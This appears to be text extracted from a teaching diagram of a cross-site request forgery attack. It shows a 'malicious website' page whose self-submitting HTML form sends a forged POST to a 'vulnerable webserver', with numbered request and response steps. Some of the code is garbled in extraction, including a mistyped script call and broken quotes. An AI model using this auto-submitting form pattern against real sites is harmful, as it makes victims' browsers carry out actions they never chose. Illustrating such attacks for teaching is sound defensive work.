 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)